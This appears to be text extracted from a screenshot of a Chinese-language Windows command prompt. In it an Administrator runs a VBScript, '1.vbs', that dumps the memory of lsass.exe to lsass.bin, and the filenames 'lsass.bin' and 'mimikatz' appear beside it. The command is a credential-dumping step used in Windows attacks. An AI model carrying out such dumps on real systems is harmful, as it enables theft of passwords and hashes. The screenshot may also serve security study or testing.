 lsass.bin
mimikatz_...
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.1339]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>cscript 1.vbs lsass.exe
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
Attempting to dump memory from lsass.exe:652 to lsass.bin
Memory saved to lsass.bin
C:\Users\Administrator\Desktop>
1.vbs